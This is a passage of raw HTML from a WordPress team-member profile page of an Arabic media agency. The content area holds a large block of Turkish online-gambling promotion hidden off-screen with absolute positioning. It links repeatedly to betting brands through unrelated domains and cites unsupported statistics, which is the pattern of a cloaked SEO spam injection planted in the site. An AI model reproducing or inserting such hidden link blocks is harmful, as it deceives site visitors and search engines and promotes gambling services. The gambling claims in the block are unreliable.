007:rgba(47,57,211,0.07);--theme-color-text_link2_02:rgba(47,57,211,0.2);--theme-color-text_link2_03:rgba(47,57,211,0.3);--theme-color-text_link2_05:rgba(47,57,211,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#2e3340;--theme-color-text_link_blend:#ff6d57;--theme-color-alter_link_blend:#ff6d57}
/*# sourceURL=qwery-custom-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='qwery-child-css' href='https://palmmedia.tv/wp-content/themes/qwery-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-responsive-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/components/cpt/team/team.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='qwery-responsive-css' href='https://palmmedia.tv/wp-content/themes/qwery/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='qwery-responsive-child-css' href='https://palmmedia.tv/wp-content/themes/qwery-child/responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='qwery-style-rtl-css' href='https://palmmedia.tv/wp-content/themes/qwery/rtl.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://palmmedia.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://palmmedia.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://palmmedia.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://palmmedia.tv/wp-json/wp/v2/cpt_team/21029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://palmmedia.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://palmmedia.tv/?p=21029' />
<!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                                                                                   	    </style>
        <!-- /End arabic-webfonts styles --><meta name="generator" content="Elementor 3.15.1; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://palmmedia.tv/wp-content/uploads/2022/11/299186943_585369269779898_2199215793572094289_n-removebg-preview-120x120.png" sizes="32x32" />
<link rel="icon" href="https://palmmedia.tv/wp-content/uploads/2022/11/299186943_585369269779898_2199215793572094289_n-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://palmmedia.tv/wp-content/uploads/2022/11/299186943_585369269779898_2199215793572094289_n-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://palmmedia.tv/wp-content/uploads/2022/11/299186943_585369269779898_2199215793572094289_n-removebg-preview-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://palmmedia.tv/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-cf7-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/components/api/contact-form-7/contact-form-7.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-contact-form-7-css' href='https://palmmedia.tv/wp-content/themes/qwery/skins/default/plugins/contact-form-7/contact-form-7.css' type='text/css' media='all' />
</head>

<body class="rtl wp-singular cpt_team-template-default single single-cpt_team postid-21029 wp-theme-qwery wp-child-theme-qwery-child hide_fixed_rows_enabled skin_default scheme_default blog_mode_team body_style_wide  is_stream blog_style_excerpt sidebar_hide expand_content trx_addons_present header_type_default header_style_header-default header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="qwery_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="qwery_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_default
	 without_bg_image with_featured_image">
	<div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter
	">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item">
					<a class="sc_layouts_logo" href="https://palmmedia.tv/">
		<span class="logo_text">PALM MEDIA</span>	</a>
					</div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
										<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div><div class="sc_layouts_item">
						<div class="search_wrap search_style_fullscreen header_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://palmmedia.tv/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search" aria-label="Start search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div>					</div>			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi --></header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner with_widgets">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://palmmedia.tv/">
		<span class="logo_text">PALM MEDIA</span>	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-12680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12680"><a href="https://palmmedia.tv/"><span>Home</span></a></li><li id="menu_mobile-item-12681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12681"><a href="https://palmmedia.tv/about-agency/"><span>About</span></a></li><li id="menu_mobile-item-12683" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12683"><a href="https://palmmedia.tv/blog-standard/"><span>Blog</span></a></li><li id="menu_mobile-item-12684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12684"><a href="https://palmmedia.tv/shop/"><span>Shop</span></a></li><li id="menu_mobile-item-12682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12682"><a href="https://palmmedia.tv/contacts-agency/"><span>Contacts</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" href="https://facebook.com/PALMMEDIA1/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://twitter.com/Palmmedia11" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-new" style=""><span class="icon-twitter-new"></span></span></a><a target="_blank" href="https://www.instagram.com/palmmedia1/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a><a target="_blank" href="https://www.linkedin.com/company/palm-media/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="icon-linkedin"></span></span></a><a target="_blank" href="https://www.behance.net/palmmedia" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_behance" style=""><span class="icon-behance"></span></span></a><a target="_blank" href="https://api.whatsapp.com/send?phone=00970597928865" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_whatsapp" style=""><span class="icon-whatsapp"></span></span></a></div>            </div>
		</div><div class="menu_mobile_widgets_area"></div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
												<a id="content_skip_link_anchor" class="qwery_skip_link_anchor" href="#"></a>
						<div style='position:absolute;left:-8057px;'><div style='position:absolute;left:-8018px;width:1135px;'><p>Oyuncular için en cazip promosyonlardan biri <a href="https://www.lakewindsgolfclub.com/">paribahis giriş</a> kampanyalarıdır.</p><p>Canlı rulet oyunlarında kamera açıları değiştirilebilir, <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel canlı destek nerede</a> oyunculara özelleştirilmiş görüntü deneyimi sunar.</p><p>Online rulet oyunları gerçek zamanlı oynanır ve <a href="https://poachedmag.com" title="bettilt">bettilt girirş</a> bu deneyimi canlı yayınlarla destekler.</p>    <p>Curacao ve Malta Gaming Authority, dünya çapındaki lisansların %70’ini elinde bulundurur; <a href="https://www.24hrlocksmithservices.com/" title="bettilt">bettilt indir</a> Curacao tarafından lisanslanmıştır.</p><p>Promosyon dünyasında en çok tercih edilen <a href="https://www.halden-idrettsrad.com" title="paribahis 2025">paribahis giriş</a> seçenekleri yatırımları artırıyor.</p><p>Canlı casino oyunlarının popülerliği artarken <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel para çekme</a> profesyonel krupiyelerle hizmet verir.</p><p>2025 sürümüyle piyasaya çıkacak olan <a href="https://www.dunsterbc.net" title="Madridbet 2025 giriş">Madridbet</a> büyük ses getirecek.</p><p>Yeni nesil bahis teknolojilerini kullanan <a href="https://www.chefvincecooks.com" title="bettilt">bettilt güncel giriş</a> sektöre yenilik katıyor.</p><p>Modern tasarımı ve sade yapısıyla <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> kolay kullanım sağlar.</p><p>Türkiye’de rulet, hem eğlence hem strateji arayan oyuncular için popüler bir seçenektir ve <a href="https://snus-s.com" title="paribahis">paribahis girirş</a> bunu profesyonel şekilde sağlar.</p>    <p>Oyuncuların güvenliği için geliştirilen <a href="https://www.radiolapizarra.com">bettilt giriş</a> sistemleri tercih ediliyor.</p><p>Kumarhane heyecanını arayanlar için <a href="https://adornadmire.com" title="paribahis 2025 giriş">paribahis</a> kategorisi vazgeçilmezdir.</p><p>Bahis deneyiminizi kolaylaştırmak için geliştirilen <a href="https://electbryancutler.com" title="bahsegel">bahsegel</a> kullanıcı arayüzü çok sezgiseldir.</p><p>Bahis oranlarını anlık olarak güncelleyen <a href="https://www.sunaurataylor.org" title="bettilt">bettilt</a> profesyonel bir altyapıya sahiptir.</p><p>Oyuncular hızlı erişim sağlamak için <a href="https://psychiatristdrsoumiyamudgal.com/">bettilt giriş</a> adresini kullanıyor.</p><p>Deloitte 2024 raporuna göre, ortalama online bahis oyuncusu yılda 820 dolar harcamaktadır; bu, <a href="https://vuturefood.com/" title="bettilt">bettilt 2025</a> kullanıcılarında %10 daha azdır, çünkü yüksek oranlar kazancı artırır.</p><p>Mobil kullanıcı deneyimini geliştiren <a href="https://tirediscountcenter.net/" title="bettilt 2025 giriş">bettilt</a> sistemi oldukça popüler.</p><p>Bahis sektöründe uzun yıllara dayanan deneyimiyle <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel</a> güven veriyor.</p><p>Gerçek para kazancı hedefleyenler için <a href="https://www.thesprucedgoose.com/" title="bettilt">bettilt</a> doğru platformdur.</p></div> <div style='position:absolute;left:-7147px;width:1158px;'><p>Maçlara canlı bahis yapmak isteyenler <a href="https://psychiatristdrsoumiyamudgal.com/">bettilt</a> bölümü üzerinden işlem yapıyor.</p><p>Online casino deneyimini evinize getiren <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel</a> kaliteli içerikler sunar.</p><p>Kumarhane keyfini yaşamak isteyenler için <a href="https://www.halden-idrettsrad.com">paribahis</a> kategorisi oldukça ilgi çekici.</p><p>Her oyuncu güvenli bir ortamda işlem yapabilmek için <a href="https://snus-s.com" title="paribahis 2025">paribahis</a> sistemlerini seçiyor.</p><p>Her oyuncu güvenlik için <a href="https://www.thesprucedgoose.com/" title="bettilt 2025 giriş">bettilt</a> politikalarına dikkat ediyor.</p><p>Online bahis sektöründe müşteri memnuniyetine verdiği önemle tanınan <a href="https://rideitalia.com/" title="bahsegel">bahsegel guncel</a>, kullanıcılarına 7/24 destek sağlayarak her an yanında oluyor.</p><p>Canlı destek ekibiyle anında çözümler sunan <a href="https://tirediscountcenter.net/" title="bettilt">bettilt</a> kullanıcı güvenini pekiştiriyor.</p><p>Canlı rulet masaları, <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel indir apk</a> platformunda 20’den fazla dil seçeneğiyle hizmet verir.</p><p>Hızlı erişim sağlamak isteyen oyuncular <a href="https://adornadmire.com" title="paribahis 2025">paribahis</a> adresini tercih ediyor.</p><p>Bahis oyuncularının %47’si ayda ortalama 10’dan fazla kupon düzenlemektedir; bu davranış <a href="https://www.24hrlocksmithservices.com/" title="bettilt">bettilt mobil uygulama</a> üzerinde de gözlemlenmektedir.</p><p>Türk oyuncular, <a href="https://poachedmag.com" title="bettilt">bettilt canlı destek nerede</a> canlı rulet masalarında hem eğlenir hem strateji uygular.</p><p>Avrupa’daki online bahis pazarında futbolun payı 2024 itibarıyla %61’e ulaşmıştır; <a href="https://www.sunaurataylor.org" title="bettilt">bettilt giril</a> bu oranı kullanıcı lehine çevirmektedir.</p><p>Avrupa Birliği verilerine göre her dört bahisçiden biri mobil cihaz kullanıyor ve <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet giriş güncel</a> bu eğilime uygun olarak tamamen mobil uyumlu tasarlanmıştır.</p><p>Modern tasarımıyla dikkat çeken <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel</a> sürümü kullanıcıların ilgisini çekiyor.</p><p>Statista raporuna göre global casino kullanıcılarının %43’ü Asya ve Avrupa’dan gelmektedir; bu da <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel guncel giris</a> gibi uluslararası markaların önemini artırır.</p><p>Canlı oyunlarda kullanıcıların %72’si rulet, blackjack ve baccarat kombinasyonlarını tercih etmektedir; bu eğilim <a href="https://www.chefvincecooks.com" title="bettilt">giriş bettilt</a> oyun portföyüne yansımıştır.</p><p>Statista verilerine göre 2024 yılı itibarıyla online bahis gelirlerinin %29’u Asya pazarından gelmektedir; bu büyüme <a href="https://www.radiolapizarra.com" title="bettilt">bettiltgiriş</a> gibi global markaları güçlendirir.</p><p>Her spor dalında yüksek oranlara ulaşmak için <a href="https://www.lakewindsgolfclub.com/">paribahis</a> bölümü aktif olarak kullanılıyor.</p><p>Online eğlence tutkunları için <a href="https://vuturefood.com/">bettilt</a> seçenekleri giderek artıyor.</p></div> <div style='position:absolute;left:-7944px;width:1094px;'><p>Modern video slotları etkileyici grafiklerle birleştiğinde, <a href="https://www.jejuricity.com/" title="bettilt">bettilt deneme bonusu</a> deneyimi daha da heyecanlı hale getirir.</p></div> <div style='position:absolute;left:-7990px;width:1176px;'><p>Kullanıcılarını ödüllendiren bonus sistemiyle <a href="https://www.jejuricity.com/" title="bettilt">bettilt</a> büyük beğeni topluyor.</p></div> <p>Curacao lisanslı platformlarda dolandırıcılık tespiti ortalama 1 milyon işlemde 3’tür; bu, <a href="https://koisushinj.com/" title="bahsegel">bahsegel gitiş</a>’in yüksek güvenlik düzeyini gösterir.</p> <p>Güncel kalmak isteyenler <a href="https://alareenmartialarts.com/" title="bahsegel 2025">bahsegel</a> üzerinden bağlantı kuruyor.</p><p>Kumarhane atmosferini online yaşamak için <a href="https://www.chateau-du-barroux.com/" title="paribahis 2025">paribahis</a> oynanıyor.</p><p>Global piyasalarda en popüler bahis türleri arasında futbol, basketbol ve e-spor yer almakta olup, <a href="https://www.digital-knowledge.org/" title="bahsegel">bahsegel guncel giris</a> bu üç alanda güçlü oranlar sağlar.</p> <p>Finansal güvenliği ön planda tutan <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis</a> politikaları memnuniyet sağlıyor.</p> <p>Türkiye’deki bahisçilerin güvenini kazanan <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel 2025">Bahsegel giriş</a> güvenilir yapısıyla öne çıkıyor.</p> <p>Spor severler için hazırlanan <a href="https://gokkencasinos.com/">Bahsegel giriş</a> seçenekleri oldukça cazip.</p> <p>Oyun sağlayıcıları düzenli olarak yazılım güncellemeleri yapar ve <a href="https://koisushinj.com/" title="Bahsegel">Bahsegel iletişim numarası</a> bu yenilikleri anında uygular.</p> <p>Kumarhane oyunlarının heyecanını yaşayan kullanıcılar <a href="https://www.baykarfiltre.com/">Bettilt</a> ile vakit geçiriyor.</p> <p>Bahis kullanıcılarının %59’u bonus çevrim oranlarını temel değerlendirme kriteri olarak belirtmiş ve <a href="https://www.sosyalhukuk.org/" title="Bahsegel">Bahsegel 2025</a> bu konuda şeffaf politikalara sahiptir.</p> <p>Kullanıcılar, sisteme erişim için her gün <a href="https://electbryancutler.com">bahsegel</a> sayfasına yöneliyor.</p><p>Birçok Türk oyuncu boş zamanlarını keyifli geçirmek için slot oynamayı tercih eder; özellikle <a href="https://www.radiolapizarra.com" title="bettilt">bettilt deneme bonusu</a> sunduğu hızlı erişimle öne çıkar.</p><p>Oyuncular hızlı erişim için <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis giriş</a> bağlantısına yöneliyor.</p> <p>Yapılan global araştırmalara göre, online bahis sitelerinde RTP (Return to Player) oranı ortalama %96’dır; <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis guncel giris</a> bazı oyunlarda bu oranı %98.5’e kadar çıkarır.</p><p>Oyuncuların güvenlik kaygılarını ortadan kaldıran <a href="https://electbryancutler.com">bahsegel giriş</a> sistemleri oldukça önemli.</p><p>Cep telefonları üzerinden kolay erişim için <a href="https://www.radiolapizarra.com" title="bettilt 2025">bettilt</a> seçeneği ön plana çıkıyor.</p> <p>Her oyuncunun güvenliğini sağlayan <a href="https://www.zlbrake.com/" title="rokubet 2025">rokubet</a> anlayışı sektörde yayılıyor.</p> <p>Yüksek oranlı futbol ve basketbol bahisleriyle <a href="https://rumiyatak.com/" title="Rokubet">Rokubet türkiye</a> kazanç kapısıdır.</p> <p>Türkiye’de kadın oyuncuların oranı son 5 yılda %12’den %26’ya yükseldi; <a href="https://morningdesertdubaisafari.com/" title="Bahsegel">Bahsegel hiriş</a> bu değişimi analiz etti.</p> <p>Türkiye’deki bahisçilerin güvenini kazanan <a href="https://www.dunsterbc.net" title="madridbet 2025">madridbet giriş</a> hizmet kalitesiyle fark yaratıyor.</p><p>Her bahis severin aradığı profesyonellik standardını sunan <a href="https://bambangsoesatyo.info" title="bettilt">bettilt</a> kalitesiyle tanınır.</p> <p>Bahis dünyasında yapılan bir ankete göre kullanıcıların %68’i güvenli ödeme yöntemlerini en önemli kriter olarak görüyor; <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel">Bahsegel giriş güncel</a> bu alanda liderdir.</p> <p>Daha çok eğlence isteyen oyuncular için <a href="https://www.sunaurataylor.org" title="bettilt 2025">bettilt</a> oldukça cazip.</p><p>Bahis sektöründeki denetimler sıklaşsa da kullanıcı ilgisi azalmamaktadır, <a href="https://tramitesenpanama.com" title="paribahis">paribahis deneme bonusu</a> popülerliğini korur.</p><p>Curacao Gaming Authority verilerine göre, lisanslı operatörlerin %95’i adil oyun sertifikasına sahiptir; <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahisgiriş</a> de bu sertifikayı taşır.</p> <p>Kumarhane heyecanını yaşatmak için <a href="https://39kfood.com/">güvenilir bahis siteleri</a> çeşitleri büyük önem taşıyor.</p> <p>Daha çok eğlence isteyen oyuncular için <a href="https://www.hikmetkaraman.com" title="Rokubet 2025 giriş">Rokubet</a> oldukça cazip.</p> <p>Her gün binlerce aktif kullanıcıya hizmet veren <a href="https://laollaarrocera.com/" title="Bahesegel">Bahesegel</a> global bir platformdur.</p> <span><a href="https://www.lakewindsgolfclub.com/" title="Paribahis">Paribahis</a> </span> <p>Bahis sektöründe kadın kullanıcı oranı 2020’de %24 iken, 2024’te %32’ye yükselmiştir; <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegelgiriş</a> bu büyüyen kitleye hitap eder.</p> <p>Lisanslı yapısı ile güven veren <a href="https://ideadan.com" title="Bahsegel 2025">Bahsegel</a> kullanıcıların tercihi oluyor.</p> <p>2024 yılında yapılan bir analiz, kullanıcıların %77’sinin mobil bildirim kampanyalarını değerlendirdiğini göstermiştir; <a href="https://rideitalia.com/" title="Bahsegel">Bahsegelgiriş</a> bu sistemi aktif kullanır.</p><p>Her oyuncu güvenli bir ortamda işlem yapabilmek için <a href="https://laollaarrocera.com/">Bahsegel</a> sistemlerini seçiyor.</p><p>Yatırım ve çekim işlemlerinde hız konusunda rakipsiz olan <a href="https://www.pinkbc.com/" title="Rokubet">Rokubet güncel giriş</a> kullanıcılarını memnun eder.</p> <p>OECD 2025 tahminlerine göre, global olarak 2.1 milyar kişi en az bir kez çevrimiçi bahis yapmaktadır; bu kitlenin bir kısmı <a href="https://coastshop.net/" title="Bahsegel">Bahsegel canlı destek</a> üzerinden oyun oynuyor.</p> <p>Bahis dünyasında kazancın sınırlarını zorlayan <a href="https://thepossibilitiesproject.co/" title="Bahsegel">Bahsegel</a> yenilikçiliğiyle öne çıkıyor.</p> <p>Adres engellerini aşmak için en güvenilir yol <a href="https://www.katedradrohobych.com">bahis siteleri</a> bağlantısıdır.</p> <p>Türkiye’de rulet, hem eğlence hem strateji arayan oyuncular için popüler bir seçenektir ve <a href="https://www.radiolapizarra.com" title="bettilt">bettilt giirş</a> bunu profesyonel şekilde sağlar.</p> <p>Canlı oyunlarda ortalama bahis kazanç oranı %96,5’tir; bu oran, RNG oyunlarından daha yüksektir ve <a href="https://www.sunaurataylor.org" title="Bettilt">giriş Bettilt</a> bunu yansıtır.</p> <p>Bahis severlerin memnuniyetini önemseyen <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> kullanıcı deneyimini sürekli geliştirir.</p><p>Promosyonlarıyla öne çıkan <a href="https://coastshop.net/">bahsegel giriş</a> oyuncuların daha fazla kazanmasına imkan tanıyor.</p><p>Canlı bahislerde saniyeler içinde oran güncelleyen <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel giriş yap</a>, oyuncularına dinamik bir oyun deneyimi yaşatır.</p> <p>Oyuncular yatırımlarını güvenle yapabilmek için <a href="https://www.leddisplayroyal.com/">bettilt giriş</a> sistemlerini öncelikli görüyor.</p><p>Yeni yıl sürümü olan <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel güncel giriş</a> bahis dünyasında heyecan yaratıyor.</p> <p>Avrupa’da yapılan bir araştırmada, online bahis kullanıcılarının %57’sinin 18 ile 34 yaş aralığında olduğu tespit edilmiştir; bu da <a href="https://coastshop.net/" title="bahsegel">bahsegel yeni giriş</a>’in genç kitleye hitap eden modern tasarımının önemini gösterir.</p><p>Yeni yılın en dikkat çekici sürümü olacak <a href="https://edstonluxuryholidays.com" title="bahsegel 2026 giriş">bahsegel güncel giriş</a> şimdiden gündeme oturdu.</p> <p>Avrupa’da yapılan araştırmalara göre online oyunlarda kullanıcıların %67’si haftada en az üç kez giriş yapar; bu oran <a href="https://kabayim.com" title="bettilt">bettilt indir</a> kullanıcılarında %74’tür.</p><p>Kumarhane keyfi yaşamak için <a href="https://www.experimentalgamelab.net" title="bettilt 2026">bettilt</a> tercih ediliyor.</p><p>Türkiye’deki oyuncular, yurt dışı lisanslı <a href="https://zaradobit.com" title="bahsegel">bahsegel para çekme</a> gibi sitelere yüksek güven duyuyor.</p><p>Oyuncular hızlı oturum açmak için <a href="https://anthonyhopkinsmovies.com">bettilt giriş</a> bağlantısına tıklıyor.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://ideadan.com" title="bahsegel 2026">bahsegel</a> bölümünde her zevke hitap eden seçenekler mevcut.</p> <p>Gelişmiş arayüzüyle <a href="https://www.mywanderlist.com" title="paribahis 2026">paribahis</a> versiyonu bahisçiler için beklentileri yükseltiyor.</p><p>Oyuncuların güvenliği için geliştirilen <a href="https://webmobril.org" title="bahsegel 2026 giriş">bahsegel giriş</a> sistemleri tercih ediliyor.</p><p>Kullanıcılar sorunsuz erişim için <a href="https://www.jejuricity.com">bettilt</a> bağlantısını takip ediyor.</p></div><article id="post-21029" data-post-id="21029" class="team_member_page itemscope post-21029 cpt_team type-cpt_team status-publish has-post-thumbnail hentry cpt_team_group-palmmedia">			<div class="team_member_description"><h2 class="team_member_title">أحمد قفة</h2></div><div class="team_member_featured">
						<div class="team_member_avatar post_featured">
							<img width="840" height="1493" src="https://palmmedia.tv/wp-content/uploads/2023/09/2eacce03-4223-4e38-a471-c3f570bbb3bb-840x1493.jpeg" class="attachment-qwery-thumb-masonry-big size-qwery-thumb-masonry-big wp-post-image" alt="أحمد قفة" decoding="async" fetchpriority="high" srcset="https://palmmedia.tv/wp-content/uploads/2023/09/2eacce03-4223-4e38-a471-c3f570bbb3bb-840x1493.jpeg 840w, https://palmmedia.tv/wp-content/uploads/2023/09/2eacce03-4223-4e38-a471-c3f570bbb3bb-169x300.jpeg 169w, https://palmmedia.tv/wp-content/uploads/2023/09/2eacce03-4223-4e38-a471-c3f570bbb3bb-576x1024.jpeg 576w, https://palmmedia.tv/wp-content/uploads/2023/09/2eacce03-4223-4e38-a471-c3f570bbb3bb-768x1365.jpeg 768w, https://palmmedia.tv/wp-content/uploads/2023/09/2eacce03-4223-4e38-a471-c3f570bbb3bb-864x1536.jpeg 864w, https://palmmedia.tv/wp-content/uploads/2023/09/2eacce03-4223-4e38-a471-c3f570bbb3bb-370x658.jpeg 370w, https://palmmedia.tv/wp-content/uploads/2023/09/2eacce03-4223-4e38-a471-c3f570bbb3bb-410x729.jpeg 410w, https://palmmedia.tv/wp-content/uploads/2023/09/2eacce03-4223-4e38-a471-c3f570bbb3bb.jpeg 900w" sizes="(max-width: 840px) 100vw, 840px" />						</div>

						<div class="team_member_description_socials"></div>

					</div>
